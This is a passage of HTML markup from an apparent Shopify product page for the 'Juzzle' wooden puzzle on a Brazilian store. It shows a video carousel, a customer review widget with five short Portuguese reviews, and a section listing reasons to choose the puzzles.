  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 11;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/preview_images/bbdcf05b023e40d0b49ca7ea296f18c5.thumbnail.0000000000.jpg?v=1718370852"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/bbdcf05b023e40d0b49ca7ea296f18c5/bbdcf05b023e40d0b49ca7ea296f18c5.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/bbdcf05b023e40d0b49ca7ea296f18c5/bbdcf05b023e40d0b49ca7ea296f18c5.HD-720p-1.6Mbps-30452417.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 12;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/preview_images/418c6c875aab48a5bf417a2e332c0896.thumbnail.0000000000.jpg?v=1718370851"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/418c6c875aab48a5bf417a2e332c0896/418c6c875aab48a5bf417a2e332c0896.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/418c6c875aab48a5bf417a2e332c0896/418c6c875aab48a5bf417a2e332c0896.HD-720p-1.6Mbps-30452416.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 13;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/preview_images/8cf54f7cdce241ad9f673f251de4ccfe.thumbnail.0000000000.jpg?v=1718370858"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/8cf54f7cdce241ad9f673f251de4ccfe/8cf54f7cdce241ad9f673f251de4ccfe.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/8cf54f7cdce241ad9f673f251de4ccfe/8cf54f7cdce241ad9f673f251de4ccfe.HD-720p-1.6Mbps-30452421.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 14;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/preview_images/fc0f5692008f42e7ae5b1dc8bcbba4db.thumbnail.0000000000.jpg?v=1718370864"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/fc0f5692008f42e7ae5b1dc8bcbba4db/fc0f5692008f42e7ae5b1dc8bcbba4db.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/fc0f5692008f42e7ae5b1dc8bcbba4db/fc0f5692008f42e7ae5b1dc8bcbba4db.HD-720p-1.6Mbps-30452414.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 15;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/preview_images/2751f27380b8484c8e249033e3980fbc.thumbnail.0000000000.jpg?v=1718370852"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/2751f27380b8484c8e249033e3980fbc/2751f27380b8484c8e249033e3980fbc.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/2751f27380b8484c8e249033e3980fbc/2751f27380b8484c8e249033e3980fbc.HD-720p-1.6Mbps-30452418.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 16;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/preview_images/2bde73c4d80748c4a6cc20749b1323aa.thumbnail.0000000000.jpg?v=1718370863"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/2bde73c4d80748c4a6cc20749b1323aa/2bde73c4d80748c4a6cc20749b1323aa.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/2bde73c4d80748c4a6cc20749b1323aa/2bde73c4d80748c4a6cc20749b1323aa.HD-720p-1.6Mbps-30452419.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 17;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/preview_images/505d1db3b25249efa9aa1497f9a9f674.thumbnail.0000000000.jpg?v=1718370852"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/505d1db3b25249efa9aa1497f9a9f674/505d1db3b25249efa9aa1497f9a9f674.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/505d1db3b25249efa9aa1497f9a9f674/505d1db3b25249efa9aa1497f9a9f674.HD-720p-1.6Mbps-30452420.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--19695127953576__17157878998dbfeaa9" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARVgreU0yS3hqbDY1Z__judge_me_reviews_review_widget_Q7CMgm" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Juzzle'
    data-id='8454177456296'
    data-product-id='8454177456296'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ARVgreU0yS3hqbDY1Z__judge_me_reviews_review_widget_Q7CMgm"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-21T11:37:58Z' data-average-rating='4.82' data-number-of-reviews='11' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0657/8293/9816/files/juzzle.jpg?v=1721315270'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='11'> <meta itemprop='ratingValue' content='4.82'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.82 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 11 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='9' data-percentage='82'>  <div class='jdgm-histogram__star' role='button' aria-label="82% (9) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 82%;'> </div> </div> <div class='jdgm-histogram__percentage'>82%</div> <div class='jdgm-histogram__frequency'>(9)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='2' data-percentage='18'>  <div class='jdgm-histogram__star' role='button' aria-label="18% (2) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 18%;'> </div> </div> <div class='jdgm-histogram__percentage'>18%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='dc170d23-a6e1-4629-b14c-cea5b9bba9b3' data-review-language='' data-product-title='Juzzle' data-product-url='/products/juzzle' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-07 03:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cecília</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Recomendo demais</b> <div class='jdgm-rev__body'><p>Uma experiência diferente, já quero outros modelos.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='9d71d461-294b-4b9c-9684-9e7807eb6811' data-review-language='' data-product-title='Juzzle' data-product-url='/products/juzzle' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-05-22 03:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Juliana</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Valeu a compra</b> <div class='jdgm-rev__body'><p>Comecei mas ainda não consegui terminar, bem dificil.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='e880e6b8-2a8c-41f3-b4b0-e70b634d0c3c' data-review-language='' data-product-title='Juzzle' data-product-url='/products/juzzle' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-05-19 03:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Guilherme Peixoto</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Bom presente</b> <div class='jdgm-rev__body'><p>Dei de presente e a pessoa amou, ficou horas tentando ate conseguir.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='b0edc923-e6bd-4ed5-b5ae-9faf6b6fc8ea' data-review-language='' data-product-title='Juzzle' data-product-url='/products/juzzle' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > b </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-04-26 03:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>bruna k almeida</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>muito legal</b> <div class='jdgm-rev__body'><p>entrega rapida e produo bem bonito</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='78459870-e297-4922-924d-8e1ea007a10a' data-review-language='' data-product-title='Juzzle' data-product-url='/products/juzzle' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-20 03:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Amanda Souza</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Top!</b> <div class='jdgm-rev__body'><p>Produto muito bem acabado, peças resistentes e bonitas.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Carregar Mais</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--19695127953576__icon_bar_PVqKrf" class="shopify-section section"><style data-shopify>.section-template--19695127953576__icon_bar_PVqKrf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19695127953576__icon_bar_PVqKrf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19695127953576__icon_bar_PVqKrf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--19695127953576__icon_bar_PVqKrf.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19695127953576__icon_bar_PVqKrf color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--19695127953576__icon_bar_PVqKrf-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:20px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Por Que Escolher um Quebra-Cabeça Puzi?
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='false'
        data-autoplay-speed='3'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='20'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19695127953576__icon_bar_PVqKrf color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1"><img
                          src="//www.puzi.com.br/cdn/shop/files/themed.png?v=1715785143"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Peças Temáticas</h3><div class="rte"><p>Peças em formatos especiais, combinando com o tema do quebra-cabeça para uma experiência encantadora.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19695127953576__icon_bar_PVqKrf color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1"><img
                          src="//www.puzi.com.br/cdn/shop/files/irregular.png?v=1715785143"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Peças Irregulares</h3><div class="rte"><p>Mais diversão e desafio com peças de madeira em formatos não convencionais.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19695127953576__icon_bar_PVqKrf color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1"><img
                          src="//www.puzi.com.br/cdn/shop/files/sustainable.png?v=1715785143"
                          
                            role="presentation"
                          
